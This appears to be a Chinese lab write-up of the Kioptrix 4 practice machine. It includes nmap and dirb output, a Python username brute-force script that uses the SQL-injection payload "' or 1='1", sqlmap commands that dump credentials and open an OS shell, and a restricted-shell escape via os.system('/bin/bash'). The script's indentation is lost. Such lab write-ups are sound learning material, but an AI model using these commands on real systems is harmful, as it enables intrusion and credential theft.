Kioptrix 4
nmap结果如下:
# Nmap 7.40 scan initiated Wed Jan 16 04:43:10 2019 as: nmap -A -sV -p- -Pn -oN 123.xml 192.168.110.141
Nmap scan report for 192.168.110.141
Host is up (0.0015s latency).
Not shown: 39528 closed ports, 26003 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 9b:ad:4f:f2:1e:c5:f2:39:14:b9:d3:a0:0b:e8:41:71 (DSA)
|_ 2048 85:40:c6:d5:41:26:05:34:ad:f8:6e:f2:a7:6b:4f:0e (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.28a (workgroup: WORKGROUP)
MAC Address: 00:0C:29:B4:5F:7C (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m59s
|_nbstat: NetBIOS name: KIOPTRIX4, NetBIOS user: , NetBIOS MAC: (unknown)
| smb-os-discovery:
| OS: Unix (Samba 3.0.28a)
| Computer name: Kioptrix4
| NetBIOS computer name:
| Domain name: localdomain
| FQDN: Kioptrix4.localdomain
|_ System time: 2019-01-16T12:45:13-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server doesn't support SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 1.50 ms 192.168.110.141
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jan 16 04:45:28 2019 -- 1 IP address (1 host up) scanned in 139.35 seconds
dirb结果如下所示:
+ http://192.168.110.141/cgi-bin/ (CODE:403|SIZE:330)
+ http://192.168.110.141/index (CODE:200|SIZE:1255)
+ http://192.168.110.141/index.php (CODE:200|SIZE:1255)
+ http://192.168.110.141/logout (CODE:302|SIZE:0)
+ http://192.168.110.141/member (CODE:302|SIZE:220)
+ http://192.168.110.141/server-status (CODE:403|SIZE:335)
80首页就一个登录页面而已,还挺可爱的
测试以后首页没发现有注入,针对系统服务一波searchsploit以后没发现有啥好做的地方.
一脸懵逼,看了walkthrough......
老外说该登录界面明显password处存在着注入,但是不知道账号,所以可以试一波账号爆破,写了一份爆破脚本
import requests
import sys
with open(sys.argv[1],'r') as f:
for line in f:
sys.stdout.write("Trying username: %s\n" %line.strip())
sys.stdout.flush()
r=requests.post("http://192.168.110.141/checklogin.php",data={'myusername':line.strip(),'mypassword':"' or 1='1",'Submit':'Login'},allow_redirects=True)
if r.text.find("Oups, something went wrong with your member's page account")== -1:
with open('result.txt','w') as t:
t.write("Find user %s \n"%line.strip())
通过发送请求然后再判断返回报文有没有失败的标志来寻找账号名.
爆破出来一个username:Find user robert,但是登陆进去啥都没有
没啥卵用...
这里还是要针对这个啥,注入点用sqlmap来利用,这次sqlmap神了,-r之后加txt老是失败,但是-u就成功了,学一波,以后要多番尝试.
sqlmap -u http://192.168.110.141/checklogin.php --data="myusername=admin&mypassword=123&Submit=Login" -p mypassword --dump -T members -D members
179dff92cf870bf0.jpg?imageMogr2/auto-orient/strip%7CimageView2/2/w/1240)
这里可以看到两个用户和密码,第二个进行base64编码了,解码之后没啥收获.
直接因为有注入点,有写权限以及默认路径/var/www,所以sqlmap直接上--os-shell选项了

sqlmap -u http://192.168.110.141/checklogin.php --data="myusername=admin&mypassword=123&Submit=Login" --os-shell
人生第一次用os-shell选项......
拿到数据库密码,但是权限很小,连cd都没法执行..
拿之前的sql注入出来的账号密码登陆openssh之后发现连个交互shell都没有,只能用几条命令,用help查看
这里老外用了echo命令获取交互shell,积累下来
echo os.system('/bin/bash')
然后直接发现可以切到root下面查看了....蜜汁神奇
但是还是没有root权限,看看大佬们怎么提权的,这里uname -a之后内核版本很低,其实可以直接dirty cow提权了...
但是还有其他的提权方法,学一波mysql提权...